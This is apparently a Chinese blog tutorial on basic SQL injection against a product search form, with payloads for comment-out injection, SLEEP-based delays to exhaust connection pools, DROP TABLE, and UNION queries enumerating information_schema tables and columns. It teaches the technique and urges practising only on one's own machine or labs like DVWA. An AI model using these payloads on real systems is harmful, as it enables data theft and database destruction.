WEB技术发展日新月异,但是徒手拼SQL的传统手艺还是受相当多的开发者亲睐。毕竟相比于再去学习一套复杂的ORM规则,手拼更说方便,直观。通常自己拼SQL的人,应该是有听说过SQL注入很危险,但是总是心想:我的SQL语句这么简单,不可能被注入的。

简单场景



有一个WEB界面提供输入商品名称,展示对应价格,生产日期及生产地信息。例如输入Hammer展示:

我们跳过了搭建Web搜索界面的过程,直接关注重点部分: SQL注入。

如果要实现以上功能,那么我们大致可以猜到服务器使用的SQL语句如下:

select ? from ? where ? like '%Hammer%';其中?表示目前我们并不知道具体的表名和字段名,此SQL唯一可以被操纵的就是单引号里面的输入内容'%Hammer%。假如我们直接在查找框里输入一个单引号。即变成

select ? from ? where ? Like '%'%'; 这样拼接后造成SQL语法错误,得不到任何结果,我们需要使用--来把最后一个单引号注释掉。

select ? from ? where ? Like '%'; -- %'; *注意第二个单引号是我们自己加的,原有的单引号在句未,已被我们注释掉啦*。

--后的是注释内容(你也可以用#),这样你可以得到所有的产品信息,目前为止,还是没有嗅到危险的信号。

小试牛刀and

紧紧抓住上一步中可以扩展的单引号部分。来一个简单的延时语句试一试:

select ? from ? where ? Like '%Hammer%'

and 1 = SLEEP(2); -- %'; 这时查询会2秒后才返回结果,如果把时间延长,用脚本多点几次查询,一下就能把数据库的连接池用完。

当然,还有破坏力更强的!

select ? from ? where ? Like '%Hammer%';

drop table xxxx; -- %'; 可以直接把表/数据库直接删除掉,至于如何知道引数据库中有哪一些表(即如何确定上句SQL中的xxxx)呢?

为所欲为union

我们需要知道此数据库有哪一些表!这样才能能拿到有用的信息。



使用union可以把不同表的内容拼在一起,小试一下:

select ?,?,?,? from ? where ? Like '%Hammer%' UNION

(select 1,2,3,4 from dual); -- %';

可以看到我们把假数据1,2,3,4成功地拼接到搜索结果中。

Mysql系统自带的信息都存在information_schema数据库中。我们试着在里面找找有用的信息。

select ? from ? where ? Like '%Hammer%' UNION

(select TABLE_NAME,TABLE_SCHEMA,3,4

from information_schema.tables); -- %';

现在知道了这些数据库名和表名,所有人都对它为所欲为了!(包括上面执行的DROP)。

看着列表一猜就能知道我们目前查的是products表,接下来我们再把products具体的字段也挖出来。

select ? from ? where ? Like '%Hammer%' UNION

(select COLUMN_NAME,TABLE_SCHEMA,3,4

from imformation_schema.columns

where table_name = 'products'); -- %';

所以,通过上面2步,我们知道了表名和字段名,那么查询API的完整SQL应该是(把上面的?都补全啦):

select name,price,address,updated_at

from products

where name like '%Hammer%';通过不断重复以上几个步骤,你就可以通过这一个小小的入口把数据库的所有信息(比如上面发现的user表 )都翻个遍。

注意:以上都是在自己的机器上尝试的,千万不要越界去hack别人家的服务器!

如果你SQL注入想要更深入/系统的学习,可以使用当然你可以自己本地搭建DVWA,或挑战HackMe-SQL-Injection-Challenges。

Github存档:

SQL注入基本原理notes.tried.cc

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?